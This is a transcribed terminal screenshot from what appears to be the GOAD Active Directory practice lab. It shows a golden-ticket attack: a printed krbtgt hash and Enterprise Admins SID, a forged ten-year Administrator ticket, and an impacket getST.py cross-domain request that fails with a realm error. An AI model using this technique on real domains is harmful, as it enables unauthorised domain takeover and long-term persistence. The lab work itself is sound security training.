 (goad) 20.52.216.214 — Konsole
New Tab
Split View
echo "EA_SID=$EA_SID"
echo "NTHASH_KRBTGT=$NTHASH_KRBTGT"
echo "KRB5CCNAME=$KRB5CCNAME"
ls -l "$KRB5CCNAME" ~/Administrator.ccache ~/goadmin.ccache 2>/dev/null
CHILD_SID=S-1-5-21-1814927890-1415249844-1188444219
EA_SID=S-1-5-21-2456594957-880492381-2139086532-519
NTHASH_KRBTGT=e1b32a10d13fe9527e09e0fa4996c2cc
KRB5CCNAME=/home/goad/Administrator.ccache
-rw-rw-r-- 1 goad goad 1326 Jun  9 10:06 /home/goad/Administrator.ccache
-rw-rw-r-- 1 goad goad 1326 Jun  9 10:06 /home/goad/Administrator.ccache
goad@ubuntu-jumpbox:~$ export KRB5CCNAME=$HOME/Administrator.ccache
klist
Ticket cache: FILE:/home/goad/Administrator.ccache
Default principal: Administrator@NORTH.SEVENKINGDOMS.LOCAL
Valid starting     Expires            Service principal
06/09/26 10:06:55  06/06/36 10:06:55  krbtgt/NORTH.SEVENKINGDOMS.LOCAL@NORTH.SEVENKINGDOMS.LOCAL
renew until 06/06/36 10:06:55
goad@ubuntu-jumpbox:~$ python3 /usr/share/doc/python3-impacket examples/getST.py -k -no-pass \
-spn cifs/kingslanding.sevenkingdoms.local \
-dc-ip 192.168.56.10 \
north.sevenkingdoms.local/Administrator
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporatio
[*] Using TGT from cache
[*] Getting ST for user
Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
goad@ubuntu-jumpbox:~$
chatting with Instant
Expert
Vision